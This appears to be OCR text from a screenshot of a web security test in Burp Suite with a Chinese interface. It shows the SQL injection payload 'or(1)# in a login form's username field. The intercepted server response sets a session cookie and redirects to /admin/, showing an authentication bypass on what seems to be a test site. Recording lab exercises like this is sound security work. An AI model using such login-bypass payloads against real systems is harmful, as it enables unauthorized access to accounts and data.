 https://3423.test.utools.club/login/
所有反馈 提交反馈 我的反馈
用户名 'or(1)#
密码 •
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
https://3423.test.utools.club:443/login/login.php [123.207.22.202] 回应来自
放包 废包 拦截请求 行动
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 14 Jun 2021 15:33:32 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 44
Connection: close
Set-Cookie: PHPSESSID=9i01a69m4gvvee992ijt7ee771; path=/;
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
<script>document.location='/admin/'</script>